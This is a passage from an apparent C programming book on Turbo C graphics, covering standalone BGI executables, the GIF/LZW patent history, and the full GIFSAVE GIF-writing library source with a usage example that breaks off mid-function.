We use project (.PRJ) file to create standalone program. By the term *standalone*, we mean the EXE file that doesn't require any other (supporting) files for its execution.

Normally in BGI programming, we would supply the driver (BGI) files' directory with initgraph( ) function. If the corresponding BGI file is not found on that directory you would get error message. We get this error message because, the driver files are not added with our program. But if you have added the corresponding object (OBJ) file of the driver, to graphics.lib library, you won't get such error. You can use BGIOBJ utility to create object file for the driver (BGI  $&$  CHR) files.

C:\>BGIOBJ /F egavga

the /F switch is to get "far" object code.

Then you will get  $\text{Equation 1: } \mathbb{R}$  Similarly you can create object file for any CHR or BGI files. You can add the object file to graphics. Lib using TLIB as:

 $C:\rangle$  TLIB graphics + obj1 [+obj2...]

Adding object file to graphics.lib is not advisable as it would increase the compilation time. So the easy way is to add object file is through project file. For my Scribble project, I haven't used any CHR files, so I need to create object file only for EGAVGA. BGI driver. I have used the registerfarbgidriver( ) function to register the BGI driver so that it is being also added with our standalone EXE file.

#### **Note**

If you use other CHR files, just create object files for all the CHR files using BGIOBJ utility, then register them using registerfarbgifont( ) function.

Add the following files in Scribble.prj:

- i. Mouselib.lib
- ii. Egavgaf.obj
- iii. Scribble.c

Compile the Scribble.prj to get standalone Scribble.exe file.

# "Love is patient and kind." **Creating GIF files 31**

GIF stands for Graphics Interchange Format. GIF is a good file format introduced by CompuServe Incorporated. GIF files can be classified into (i) Ordinary GIF files (ii) Animated GIF files. GIF files are widely used in Internet. GIF took its popularity by the capacity to get animated and by using the very efficient "one-pass" LZW compression algorithm.

### **31.1 Important Notice**

The Graphics Interchange Format  $\odot$  is the Copyright property of CompuServe Incorporated. GIF ™ is a Service Mark property of CompuServe Incorporated.

 Once Unisys was a well-known computer company. Unisys was awarded the patent in 1985 for the very famous compression algorithm namely Unisys Lempel Zev Welch (LZW). As I said earlier, GIF uses the LZW compression algorithm. GIF became popular through the drastic development of internet. When Unisys learned that the LZW method was incorporated in the GIF specification, it immediately began negotiating with CompuServe in January of 1993. They reached an agreement with CompuServe on licensing the technology in June 1994, which calls for CompuServe to pay Unisys a royalty of 1% of the average selling price it charges for its software.

Unisys demands that the web sites that use GIF should pay them \$5000 or more to use GIF graphics if the software originally used to create the GIFs was not covered by an appropriate Unisys license. Thus freebased people or open-based people are highly against Unisys and GIF, because other, much better, methods of data compression are not covered by any patent. They say that the flaw is in US patent system which makes even pencil-and-paper calculations patentable. One may easily violate some US patents by solving a problem found on Mathematics book! *Indians* might aware of the patent of *Basmati rice*!!!

People who are against to such silly patent, merely substitute PNG files, MNG files and shock waves (Flash) for GIF in their web pages. Open-based people are the one for open languages. Open language never claims royalties,

#### **Note**

Good discussion about "GIF politics" can be found on www.BurnAllGifs.org

etc. C, C++, Java, Linux are open. On the other side you've got proprietary language that claims royalties etc and it is closed. C# is one of proprietary languages. Microsoft often produces proprietary languages and so it has got so many opponents!

#### **31.2 GIFSAVE**

 GIFSAVE was developed by **Sverre H. Huseby**. It is a function to save the image in GIF format. **Sverre H. Huseby** says that GIFSAVE is little bit slow and the reason is Borland's getpixel( )function and not the GIFSAVE functions.

GIFSAVE consists of four functions, all declared in GIFSAVE.H:

- 1. GIF Create() creates new GIF-files. It takes parameters specifying the filename, screen size, number of colors, and color resolution.
- 2. GIF\_SetColor() sets up the red, green and blue color components. It should be called once for each possible color.
- 3. GIF\_CompressImage() performs the compression of the image. It accepts parameters describing the position and size of the image on screen, and a user defined callback function that is supposed to fetch the pixel values.
- 4. GIF Close() terminates and closes the file.

 The functions should be called in the listed order for each GIF-file. One file must be closed before a new one is created.

#### **31.3 Gifsave.h**

```
#ifndef GIFSAVE_H 
#define GIFSAVE_H 
enum GIF_Code { 
     GIF_OK, 
     GIF_ERRCREATE, 
    GIF_ERRWRITE,
     GIF_OUTMEM 
}; 
int GIF_Create( 
           char *filename, 
           int width, int height, 
           int numcolors, int colorres 
       ); 
void GIF_SetColor( 
           int colornum, 
           int red, int green, int blue 
       ); 
int GIF_CompressImage( 
           int left, int top, 
           int width, int height,
```

```
int (*qetpixel)(int x, int y)\rightarrow ;
int GIF Close(void);
```
#endif

## 31.4 Gifsave.c

```
FTLE:GIFSAVE.C
* MODULE OF: GIFSAVE
* DESCRIPTION: Routines to create a GIF-file.
\star /
#include <stdlib.h>
#include <stdio.h>
#include "gifsave.h"
\starPRIVATE DATA
\star /
typedef unsigned Word;
               /* At least two bytes (16 bits) */
typedef unsigned char Byte; /* Exactly one byte (8 bits) */
I/O Routines
\star /
static FILE *OutFile; \frac{1}{2} /* File to write to */
Routines to write a bit-file
\star /
static Byte Buffer[256]; \overline{ } /* There must be one to much !!! */
                /* Current byte in buffer */
static int Index,
                /* Bits left to fill in current byte.
      BitsLeft;
                /* These are right-justified */
```

```
\starRoutines to maintain an LZW-string table
\star /
#define RES CODES 2
#define HASH_FREE 0xFFFF
#define NEXT_FIRST 0xFFFF
#define MAXBITS 12
#define MAXSTR (1 << MAXBITS)
#define HASHSIZE 9973
#define HASHSTEP 2039
#define HASH(index, lastbyte) (((lastbyte << 8) ^ index) % HASHSIZE)
static Byte *StrChr = NULL;
static Word *StrNxt = NULL,
         *StrHsh = NULL,
         NumStrings;
Main routines
\star /
typedef struct {
  Word LocalScreenWidth,
      LocalScreenHeight;
  Byte GlobalColorTableSize : 3,
      SortFlag
                      \therefore 1.
                    \therefore 3,
      ColorResolution
      GlobalColorTableFlaq: 1;
  Byte BackgroundColorIndex;
  Byte PixelAspectRatio;
ScreenDescriptor;
typedef struct {
  Byte Separator;
   Word LeftPosition,
      TopPosition;
  Word Width,
      Height;
   Byte LocalColorTableSize: 3,
      Reserved
                      : 2.
```

```
SortFlag
                     \therefore 1.
      \frac{1}{2} interlaceFlag \frac{1}{2} : 1,
      LocalColorTableFlag : 1;} ImageDescriptor;
static int BitsPrPrimColor, /* Bits pr primary color */
         NumColors;
                        /* Number of colors in color table */
static Byte *ColorTable = NULL;
static Word ScreenHeight,
         ScreenWidth,
         ImageHeight,
         ImageWidth,
         ImageLeft,
         ImageTop,
         RelPixX, RelPixY; /* Used by InputByte() -function
\star /
static int (*Getpixel)(int x, int y);PRIVATE FUNCTIONS
\star /
Routines to do file IO
\star /
NAME:
              Create()
\star* DESCRIPTION: Creates a new file, and enables referencing using
\starthe global variable OutFile. This variable is only
\starused by these IO-functions, making it relatively
\ddot{\mathbf{r}}simple to rewrite file IO.
\starPARAMETERS: filename - Name of file to create
\star\star* RETURNS:
              GIF OK - OK
\starGIF_ERRWRITE - Error opening the file
\star\star /
static int Create(char *filename)
\{if ((OutputFile = fopen(filename, "wb")) == NULL)return GIF ERRCREATE;
```

```
 return GIF_OK; 
} 
/*-------------------------------------------------------------------- 
  NAME: Write()
  * 
 * DESCRIPTION: Output bytes to the current OutFile. 
  * 
 * PARAMETERS: buf - Pointer to buffer to write 
 * len - Number of bytes to write 
 * 
* RETURNS: GIF OK - OK
* The GIF ERRWRITE - Error writing to the file
 */ 
static int Write(void *buf, unsigned len) 
{ 
    if (fwrite(buf, sizeof(Byte), len, OutFile) < len) 
        return GIF_ERRWRITE; 
    return GIF_OK; 
} 
/*-------------------------------------------------------------------- 
 * NAME: WriteByte() 
 * 
 * DESCRIPTION: Output one byte to the current OutFile. 
 * 
 * PARAMETERS: b - Byte to write 
 * 
* RETURNS: GIF OK - OK
 * GIF_ERRWRITE - Error writing to the file 
 */ 
static int WriteByte(Byte b) 
{ 
   if (putc(b, OutFile) == EOF) return GIF_ERRWRITE; 
    return GIF_OK; 
} 
/*------------------------------------------------------------------- 
  * NAME: WriteWord() 
 * 
 * DESCRIPTION: Output one word (2 bytes with byte-swapping, like on 
 * the IBM PC) to the current OutFile.
```

```
 * 
 * PARAMETERS: w - Word to write 
  * 
* RETURNS: GIF OK - OK
* The GIF ERRWRITE - Error writing to the file
 */ 
static int WriteWord(Word w) 
{ 
   if (putc(w & 0xFF, OutFile) == EOF)
        return GIF_ERRWRITE; 
   if (putc((w \gg 8), OutFile) == EOF) return GIF_ERRWRITE; 
    return GIF_OK; 
} 
/*------------------------------------------------------------------- 
  * NAME: Close() 
 * 
 * DESCRIPTION: Close current OutFile. 
 * 
 * PARAMETERS: None 
 * 
 * RETURNS: Nothing 
 */ 
static void Close(void) 
\{ fclose(OutFile); 
} 
/*=================================================================== 
 * Routines to write a bit-file 
 *=================================================================== 
*/ 
/*------------------------------------------------------------------- 
  * NAME: InitBitFile() 
  * 
 * DESCRIPTION: Initiate for using a bitfile. All output is sent to 
 * the current OutFile using the I/O-routines above. 
 * 
 * PARAMETERS: None 
 * RETURNS: Nothing 
 */
```

```
static void InitBitFile(void) 
{ 
   Buffer[Index = 0] = 0;
    BitsLeft = 8; 
} 
/*----------------------------------------------------------------- 
  * NAME: ResetOutBitFile() 
  * 
  * DESCRIPTION: Tidy up after using a bitfile 
  * 
  * PARAMETERS: None 
  * 
  * RETURNS: 0 - OK, -1 - error 
 */ 
static int ResetOutBitFile(void) 
\{ Byte numbytes; 
     /* 
     * Find out how much is in the buffer 
     */ 
   numbytes = Index + (BitsLeft == 8 ? 0 : 1); /* 
     * Write whatever is in the buffer to the file 
     */ 
     if (numbytes) { 
         if (WriteByte(numbytes) != GIF_OK) 
            return -1; 
         if (Write(Buffer, numbytes) != GIF_OK) 
            return -1; 
       Buffer[Index = 0] = 0;
       BitsLeft = 8; } 
    return 0; 
} 
/*------------------------------------------------------------------ 
  * NAME: WriteBits() 
  * 
  * DESCRIPTION: Put the given number of bits to the outfile. 
 * 
  * PARAMETERS: bits - bits to write from (right justified) 
  * numbits - number of bits to write
```

```
 * 
  * RETURNS: bits written, or -1 on error. 
 */ 
static int WriteBits(int bits, int numbits) 
{ 
     int bitswritten = 0; 
    Byte numbytes = 255;
     do { 
          /* 
          * If the buffer is full, write it. 
          */ 
         if ((Index == 254 && !BitsLeft) || Index > 254) { 
              if (WriteByte(numbytes) != GIF_OK) 
                  return -1; 
              if (Write(Buffer, numbytes) != GIF_OK) 
                  return -1; 
            Buffer[Index = 0] = 0;
            BitsLeft = 8; } 
         /* 
          * Now take care of the two specialcases 
          */ 
         if (numbits <= BitsLeft) { 
            Buffer[Index] | = (bits & ((1 << numbits) - 1)) << (8 -
BitsLeft); 
             bitswritten += numbits; 
            BitsLeft -= numbits;
            numbits = 0; } else { 
            Buffer[Index] | = (bits & ((1 << BitsLeft) - 1)) << (8 -
BitsLeft); 
             bitswritten += BitsLeft; 
             bits >>= BitsLeft; 
             numbits -= BitsLeft; 
            Buffer[++Index] = 0;BitsLeft = 8; } 
     } while (numbits); 
     return bitswritten; 
}
```

```
/*================================================================== 
                  Routines to maintain an LZW-string table
  *================================================================== 
*/ 
/*------------------------------------------------------------------ 
  * NAME: FreeStrtab() 
  * 
  * DESCRIPTION: Free arrays used in string table routines 
  * 
  * PARAMETERS: None 
  * 
  * RETURNS: Nothing 
  */ 
static void FreeStrtab(void) 
{ 
     if (StrHsh) { 
        free(StrHsh); 
        StrHsh = NULL; } 
     if (StrNxt) { 
        free(StrNxt); 
        StrNxt = NULL; } 
     if (StrChr) { 
        free(StrChr); 
        StrChr = NULL; 
     } 
} 
/*----------------------------------------------------------------- 
  * NAME: AllocStrtab() 
  * 
  * DESCRIPTION: Allocate arrays used in string table routines 
  * 
  * PARAMETERS: None 
  * 
 * RETURNS: GIF_OK - OK
  * GIF_OUTMEM - Out of memory 
  */ 
static int AllocStrtab(void) 
\left\{ \right./* Just in case . . . */
```

```
 FreeStrtab(); 
   if ((StrChr = (Byte *) malloc(MAXSTR * sizeof(Byte))) == 0) {
        FreeStrtab(); 
        return GIF_OUTMEM; 
     } 
   if ((StrNxt = (Word *) malloc(MAXSTR * sizeof(Word))) == 0) {
        FreeStrtab(); 
        return GIF_OUTMEM; 
     } 
   if ((StrHsh = (Word *) malloc(HASHSIZE * sizeof(Word))) == 0) {
        FreeStrtab(); 
        return GIF_OUTMEM; 
    } 
    return GIF_OK; 
} 
/*--------------------------------------------------------------------- 
  * NAME: AddCharString() 
 * 
 * DESCRIPTION: Add a string consisting of the string of index plus 
  * the byte b. 
  * 
  * If a string of length 1 is wanted, the index should 
  * be 0xFFFF. 
  * 
 * PARAMETERS: index - Index to first part of string, or 0xFFFF is 
  * only 1 byte is wanted 
                   b - Last byte in new string
  * 
  * RETURNS: Index to new string, or 0xFFFF if no more room 
 * 
 */ 
static Word AddCharString(Word index, Byte b) 
{ 
    Word hshidx; 
     /* 
     * Check if there is more room 
     */ 
    if (NumStrings >= MAXSTR) 
        return 0xFFFF;
```

```
 /* 
     * Search the string table until a free position is found 
     */ 
   hshidx = HASH/index, b); while (StrHsh[hshidx] != 0xFFFF) 
        hshidx = (hshidx + HASHSTEP) % HASHSIZE; 
    /* 
     * Insert new string 
     */ 
    StrHsh[hshidx] = NumStrings; 
    StrChr[NumStrings] = b; 
    StrNxt[NumStrings] = (index != 0xFFFF) ? index : NEXT_FIRST; 
    return NumStrings++; 
} 
/*-------------------------------------------------------------------- 
  * NAME: FindCharString() 
 * 
 * DESCRIPTION: Find index of string consisting of the string of 
  * index plus the byte b. 
 * 
 * If a string of length 1 is wanted, the index should 
 * be 0xFFFF. 
 * 
 * PARAMETERS: index - Index to first part of string, or 0xFFFF is 
 * only 1 byte is wanted 
 * b - Last byte in string 
 * 
 * RETURNS: Index to string, or 0xFFFF if not found 
 */ 
static Word FindCharString(Word index, Byte b) 
{ 
    Word hshidx, nxtidx; 
     /* 
     * Check if index is 0xFFFF. In that case we need only 
     * return b, since all one-character strings has their 
     * bytevalue as their index 
     */ 
    if (index == 0xFFFF) 
        return b; 
     /* 
     * Search the string table until the string is found, or
```

```
 * we find HASH_FREE. In that case the string does not 
      * exist. 
      */ 
    hshidx = HASH(index, b);while ((nxtidx = StrHsh[hshidx]) != 0xFFFF) {
         if (StrNxt[nxtidx] == index && StrChr[nxtidx] == b) 
             return nxtidx; 
         hshidx = (hshidx + HASHSTEP) % HASHSIZE; 
     } 
     /* 
      * No match is found 
      */ 
     return 0xFFFF; 
} 
/*------------------------------------------------------------------- 
  * NAME: ClearStrtab() 
  * 
  * DESCRIPTION: Mark the entire table as free, enter the 2**codesize 
  * one-byte strings, and reserve the RES_CODES reserved 
  * codes. 
  * 
  * PARAMETERS: codesize - Number of bits to encode one pixel 
 * 
  * RETURNS: Nothing 
  */ 
static void ClearStrtab(int codesize) 
{ 
     int q, w; 
     Word *wp; 
     /* 
      * No strings currently in the table 
      */ 
     NumStrings = 0; 
     /* 
      * Mark entire hashtable as free 
      */ 
    wp = StrHsh;
    for (q = 0; q < HASHSIZE; q++)
        *wp++ = HASH_FREE; /* 
      * Insert 2**codesize one-character strings, and reserved codes 
      */
```

```
w = (1 \leq \text{codesize}) + \text{RES} \text{CODES};for (q = 0; q < w; q++)AddCharString(0xFFFF, q);
} 
/*=================================================================== 
 * LZW compression routine 
 *=================================================================== 
*/ 
/*-------------------------------------------------------------------- 
  * NAME: LZW_Compress() 
  * 
 * DESCRIPTION: Perform LZW compression as specified in the 
  * GIF-standard. 
 * 
  * PARAMETERS: codesize - Number of bits needed to represent 
 * one pixelvalue. 
 * inputbyte - Function that fetches each byte to 
  * compress. 
  * Must return -1 when no more bytes. 
 * 
* RETURNS: GIF_OK - OK
                 GIF OUTMEM - Out of memory
 */ 
static int LZW_Compress(int codesize, int (*inputbyte)(void)) 
{ 
    register int c; 
    register Word index; 
    int clearcode, endofinfo, numbits, limit, errcode; 
   Word prefix = 0xFFFF;
    /* Set up the given outfile */ 
    InitBitFile(); 
    /* 
     * Set up variables and tables 
     */ 
    clearcode = 1 << codesize; 
   endofinfo = clearcode + 1;
   numbits = codesize + 1;
   limit = (1 \leq number 1)if ((errcode = \text{AllocStrtab}()) != GIF OK)
        return errcode;
```

```
 ClearStrtab(codesize); 
     /* 
     * First send a code telling the unpacker to clear the stringtable. 
      */ 
     WriteBits(clearcode, numbits); 
     /* 
      * Pack image 
      */ 
    while ((c = inputbyte()) != -1) /* 
          * Now perform the packing. 
          * Check if the prefix + the new character is a string that 
          * exists in the table 
          */ 
        if ((index = FindCharString(prefix, c)) != 0xFFFF) {
             /* 
              * The string exists in the table. 
              * Make this string the new prefix. 
              */ 
            prefix = index; } else { 
             /* 
              * The string does not exist in the table. 
              * First write code of the old prefix to the file. 
              */ 
             WriteBits(prefix, numbits); 
             /* 
              * Add the new string (the prefix + the new character) 
              * to the stringtable. 
 */ 
             if (AddCharString(prefix, c) > limit) { 
                if (++numbits > 12) {
                    WriteBits(clearcode, numbits - 1);
                     ClearStrtab(codesize); 
                     numbits = codesize + 1; 
 } 
                limit = (1 \leq \text{numbers}) - 1; } 
 /* 
              * Set prefix to a string containing only the character 
              * read. Since all possible one-character strings exists 
              * int the table, there's no need to check if it is found. 
              */
```

```
 prefix = c; 
         } 
     } 
     /* 
      * End of info is reached. Write last prefix. 
      */ 
     if (prefix != 0xFFFF) 
         WriteBits(prefix, numbits); 
     /* 
      * Write end of info -mark. 
      */ 
     WriteBits(endofinfo, numbits); 
     /* 
     * Flush the buffer 
     */ 
     ResetOutBitFile(); 
     /* 
     * Tidy up 
     */ 
     FreeStrtab(); 
    return GIF_OK; 
} 
/*==================================================================== 
  * Other routines 
  *==================================================================== 
*/ 
/*-------------------------------------------------------------------- 
  * NAME: BitsNeeded() 
  * 
  * DESCRIPTION: Calculates number of bits needed to store numbers 
  * between 0 and n - 1 
  * 
  * PARAMETERS: n - Number of numbers to store (0 to n - 1) 
  * 
  * RETURNS: Number of bits needed 
  */ 
static int BitsNeeded(Word n) 
\left\{ \right.int ret = 1;
```

```
if (!n-)
        return 0; 
   while (n \gg= 1) ++ret; 
    return ret; 
} 
/*--------------------------------------------------------------------- 
   NAME: InputByte()
  * 
 * DESCRIPTION: Get next pixel from image. Called by the 
 * LZW_Compress()-function 
  * 
 * PARAMETERS: None 
 * 
 * RETURNS: Next pixelvalue, or -1 if no more pixels 
 */ 
static int InputByte(void) 
{ 
    int ret; 
    if (RelPixY >= ImageHeight) 
        return -1; 
    ret = GetPixel(ImageLeft + RelPixX, ImageTop + RelPixY); 
   if (++Re1PixX) = ImageWidth {
       RelPixX = 0; ++RelPixY; 
    } 
    return ret; 
} 
/*------------------------------------------------------------------- 
   NAME: WriteScreenDescriptor()
  * 
  * DESCRIPTION: Output a screen descriptor to the current GIF-file 
 * 
 * PARAMETERS: sd - Pointer to screen descriptor to output 
  * 
* RETURNS: GIF_OK - OK
  * GIF_ERRWRITE - Error writing to the file 
 */
```

```
static int WriteScreenDescriptor(ScreenDescriptor *sd) 
{ 
    Byte tmp; 
     if (WriteWord(sd->LocalScreenWidth) != GIF_OK) 
         return GIF_ERRWRITE; 
     if (WriteWord(sd->LocalScreenHeight) != GIF_OK) 
        return GIF_ERRWRITE; 
     tmp = (sd->GlobalColorTableFlag << 7) 
           | (sd->ColorResolution << 4) 
            | (sd->SortFlag << 3) 
            | sd->GlobalColorTableSize; 
     if (WriteByte(tmp) != GIF_OK) 
        return GIF_ERRWRITE; 
     if (WriteByte(sd->BackgroundColorIndex) != GIF_OK) 
        return GIF_ERRWRITE; 
     if (WriteByte(sd->PixelAspectRatio) != GIF_OK) 
         return GIF_ERRWRITE; 
    return GIF_OK; 
} 
/*-------------------------------------------------------------------- 
   NAME: WriteImageDescriptor()
  * 
 * DESCRIPTION: Output an image descriptor to the current GIF-file 
  * 
  * PARAMETERS: id - Pointer to image descriptor to output 
  * 
* RETURNS: GIF_OK - OK
 * GIF_ERRWRITE - Error writing to the file 
 */ 
static int WriteImageDescriptor(ImageDescriptor *id) 
{ 
    Byte tmp; 
     if (WriteByte(id->Separator) != GIF_OK) 
        return GIF_ERRWRITE; 
     if (WriteWord(id->LeftPosition) != GIF_OK) 
        return GIF_ERRWRITE; 
     if (WriteWord(id->TopPosition) != GIF_OK) 
        return GIF_ERRWRITE; 
     if (WriteWord(id->Width) != GIF_OK) 
        return GIF_ERRWRITE; 
     if (WriteWord(id->Height) != GIF_OK) 
         return GIF_ERRWRITE;
```

```
tmp = (id-&gt;LocalColorTableFlag << 7)\int (id->InterlaceFlag << 6)\vert (id->SortFlag << 5)
         (id->Reserved << 3)
         id->LocalColorTableSize;
   if (WriteByte(tmp) != GIF OK)return GIF_ERRWRITE;
   return GIF_OK;
\}PUBLIC
                                  FUNCTIONS
 7 * - - - - -\starNAME:
                  GIF_Create()
 \star* DESCRIPTION: Create a GIF-file, and write headers for both screen
 \starand image.
 \star\starPARAMETERS: filename - Name of file to create (including
 \starextension)
 \star- Number of horisontal pixels on screen
                  width
 \ddot{\textbf{r}}height - Number of vertical pixels on screen
 \starnumcolors - Number of colors in the colormaps
                  colorres - Color resolution. Number of bits for
 \star\stareach primary color
 \star\starRETURNS:
                 GIF OK
                              - OK\starGIF ERRCREATE - Couldn't create file
\starGIF ERRWRITE - Error writing to the file
\starGIF_OUTMEM - Out of memory allocating color table
\star /
int GIF Create(char *filename, int width, int height,
             int numcolors, int colorres)
\{int q, tabsize;
   Byte *bp;
   ScreenDescriptor SD;
   /*
    * Initiate variables for new GIF-file
    \star /
   NumColors = numcolors ? (1 << BitsNeeded(numcolors)) : 0;
   BitsPrPrimColor = colorres;
   ScreenHeight = height;
   ScreenWidth = width;
```

```
 /* 
      * Create file specified 
      */ 
     if (Create(filename) != GIF_OK) 
          return GIF_ERRCREATE; 
     /* 
      * Write GIF signature 
      */ 
    if ((Write("GIF87a", 6)) := GIF_OK) return GIF_ERRWRITE; 
     /* 
      * Initiate and write screen descriptor 
      */ 
     SD.LocalScreenWidth = width; 
     SD.LocalScreenHeight = height; 
     if (NumColors) { 
          SD.GlobalColorTableSize = BitsNeeded(NumColors) - 1; 
          SD.GlobalColorTableFlag = 1; 
     } else { 
          SD.GlobalColorTableSize = 0; 
          SD.GlobalColorTableFlag = 0; 
     } 
    SD.SortFlag = 0; SD.ColorResolution = colorres - 1; 
     SD.BackgroundColorIndex = 0; 
     SD.PixelAspectRatio = 0; 
     if (WriteScreenDescriptor(&SD) != GIF_OK) 
          return GIF_ERRWRITE; 
     /* 
      * Allocate color table 
      */ 
     if (ColorTable) { 
          free(ColorTable); 
          ColorTable = NULL; 
     } 
     if (NumColors) { 
          tabsize = NumColors * 3; 
         if ((\text{ColorTable} = (\text{Byte} *) \text{ malloc}(\text{tabsize} * \text{ sizeof}(\text{Byte}))) ==NULL) 
              return GIF_OUTMEM; 
          else { 
               bp = ColorTable;
```

```
for (q = 0; q < tabsize; q++)
               *bp++ = 0;
 } 
     } 
    return 0; 
} 
                      /*--------------------------------------------------------------------- 
   NAME: GIF_SetColor()
  * 
  * DESCRIPTION: Set red, green and blue components of one of the 
  * colors. The color components are all in the range 
  * [0, (1 << BitsPrPrimColor) - 1] 
  * 
  * PARAMETERS: colornum - Color number to set. [0, NumColors - 1] 
 * Ted - Red component of color
  * green - Green component of color 
  * blue - Blue component of color 
  * 
  * RETURNS: Nothing 
  */ 
void GIF_SetColor(int colornum, int red, int green, int blue) 
{ 
    long maxcolor; 
    Byte *p; 
    maxcolor = (1L << BitsPrPrimColor) - 1L; 
    p = ColorTable + colornum * 3; 
   *p++ = (Byte) ((red * 255L) / maxcolor);*p++ = (Byte) ((green * 255L) / maxcolor);
   *p++ = (Byte) ((blue * 255L) / maxcolor);
} 
                                    /*-------------------------------------------------------------------- 
  * NAME: GIF_CompressImage() 
  * 
  * DESCRIPTION: Compress an image into the GIF-file previousely 
  * created using GIF_Create(). All color values should 
  * have been specified before this function is called. 
  * 
  * The pixels are retrieved using a user defined 
                  callback function. This function should accept two
  * parameters, x and y, specifying which pixel to 
  * retrieve. The pixel values sent to this function are 
                  as follows:
  * 
  * x : [ImageLeft, ImageLeft + ImageWidth - 1]
```

```
 * y : [ImageTop, ImageTop + ImageHeight - 1] 
 * 
 * The function should return the pixel value for the 
 * point given, in the interval [0, NumColors - 1] 
 * 
 * PARAMETERS: left - Screen-relative leftmost pixel 
 * x-coordinate of the image 
 * top - Screen-relative uppermost pixel 
 * y-coordinate of the image 
 * width - Width of the image, or -1 if as wide as 
 * the screen 
 * height - Height of the image, or -1 if as high as 
 * the screen 
 * getpixel - Address of user defined callback 
 * function. 
 * (See above) 
 * 
* RETURNS: GIF_OK - OK
 * GIF_OUTMEM - Out of memory 
 * GIF_ERRWRITE - Error writing to the file 
 */ 
int GIF_CompressImage(int left, int top, int width, int height, 
                  int (*getpixel)(int x, int y)) 
{ 
    int codesize, errcode; 
    ImageDescriptor ID; 
   if (width < 0) {
       width = ScreenWidth; 
      left = 0; } 
    if (height < 0) { 
       height = ScreenHeight; 
      top = 0; } 
   if (left < 0)left = 0;if (top < 0)top = 0; /* 
    * Write global colortable if any 
    */ 
    if (NumColors) 
       if ((Write(ColorTable, NumColors * 3)) != GIF_OK)
```

```
 return GIF_ERRWRITE; 
     /* 
      * Initiate and write image descriptor 
      */ 
     ID.Separator = ','; 
     ID.LeftPosition = ImageLeft = left; 
     ID.TopPosition = ImageTop = top; 
     ID.Width = ImageWidth = width; 
     ID.Height = ImageHeight = height; 
     ID.LocalColorTableSize = 0; 
     ID.Reserved = 0; 
     ID.SortFlag = 0; 
     ID.InterlaceFlag = 0; 
     ID.LocalColorTableFlag = 0; 
     if (WriteImageDescriptor(&ID) != GIF_OK) 
         return GIF_ERRWRITE; 
     /* 
      * Write code size 
      */ 
     codesize = BitsNeeded(NumColors); 
     if (codesize == 1) 
         ++codesize; 
     if (WriteByte(codesize) != GIF_OK) 
         return GIF_ERRWRITE; 
     /* 
      * Perform compression 
      */ 
    RelPixX = RelPixY = 0;Getpixel = qetpixel; if ((errcode = LZW_Compress(codesize, InputByte)) != GIF_OK) 
         return errcode; 
     /* 
      * Write terminating 0-byte 
      */ 
     if (WriteByte(0) != GIF_OK) 
         return GIF_ERRWRITE; 
     return GIF_OK; 
/*--------------------------------------------------------------------- 
  * NAME: GIF_Close()
```
}

```
 * DESCRIPTION: Close the GIF-file 
  * 
  * PARAMETERS: None 
  * 
  * RETURNS: GIF_OK - OK 
                     GIF ERRWRITE - Error writing to file
 */ 
int GIF_Close(void) 
{ 
     ImageDescriptor ID; 
     /* 
      * Initiate and write ending image descriptor 
      */ 
    ID.Separator = 'i'i if (WriteImageDescriptor(&ID) != GIF_OK) 
         return GIF_ERRWRITE; 
     /* 
      * Close file 
      */ 
     Close(); 
     /* 
      * Release color table 
      */ 
     if (ColorTable) { 
         free(ColorTable); 
         ColorTable = NULL; 
     } 
     return GIF_OK; 
}
```
Compile the above Gifsave.c file to create the Gifsave.lib file. Using Gifsave.lib  $\&$ Gifsave.h files we can create GIF files quickly.

# **31.5 Example usage of GIFSAVE**

Following example code shows how to use the GIFSAVE library in our program to create a GIF file.



```
\starFILE:
              EXAMPLE.C
\star\starMODULE OF: EXAMPLE
\star* DESCRIPTION: Example program using GIFSAVE.
\ddot{\mathbf{r}}\starProduces output to an EGA-screen, then dumps it to
\stara GIF-file.
\star /
#ifndef __TURBOC
 #error This program must be compiled using a Borland C compiler
#endif
#include <stdlib.h>
#include <stdio.h>
#include <graphics.h>
#include "gifsave.h"
PRIVATE FUNCTIONS
\star /
/*---------------------------
                      \starNAME:
              DrawScreen()
\star* DESCRIPTION: Produces some output on the graphic screen.
\star\starPARAMETERS:
             None
* RETURNS: Nothing
\star /
static void DrawScreen(void)
\{int color = 1, x, y;
  char *text = "GIF-file produced by GIFSAVE";
  /*
   * Output some lines
   \star /
  setlinestyle(SOLID_LINE, 0, 3);
  for (x = 10; x < \text{getmax}(x)); x == 20setcolor(color);
```

```
line(x, 0, x, getmaxy());
        if (++color > getmaxcolor()) 
           color = 1; } 
   for (y = 8; y < \text{getmax}(y)); y == 17 setcolor(color); 
       line(0, y, getmax(x)), y); if (++color > getmaxcolor()) 
           color = 1; } 
     /* 
     * And then some text 
     */ 
   setfillstyle(SOLID_FILL, DARKGRAY);
   settextstyle(TRIPLEX_FONT, HORIZ_DIR, 4);
   bar(20, 10, textwidth(text) + 40, textheight(text) + 20);
    setcolor(WHITE); 
    outtextxy(30, 10, text); 
} 
/*-------------------------------------------------------------------- 
   NAME: gpixel()
  * 
  * DESCRIPTION: Callback function. Near version of getpixel() 
  * 
  * If this program is compiled with a model using 
  * far code, Borland's getpixel() can be used 
  * directly. 
  * 
 * PARAMETERS: As for getpixel() 
 * 
 * RETURNS: As for getpixel() 
 */ 
static int gpixel(int x, int y) 
\left\{ \right. return getpixel(x, y); 
} 
/*-------------------------------------------------------------------- 
  * NAME: GIF_DumpEga10() 
 * 
 * DESCRIPTION: Outputs a graphics screen to a GIF-file. The screen 
  * must be in the mode 0x10, EGA 640x350, 16 colors. 
 * 
 * No error checking is done! Probably not a very good
```

```
 * example, then . . . :-) 
  * 
  * PARAMETERS: filename - Name of GIF-file 
  * 
  * RETURNS: Nothing 
  */ 
static void GIF_DumpEga10(char *filename) 
{ 
   #define WIDTH 640 /* 640 pixels across screen */ 
   #define HEIGHT 350 /* 350 pixels down screen */ 
   #define NUMCOLORS 16 /* Number of different colors */ 
   #define BITS_PR_PRIM_COLOR 2 /* Two bits pr primary color */ 
    int q, / /* Counter */ color, /* Temporary color value */ 
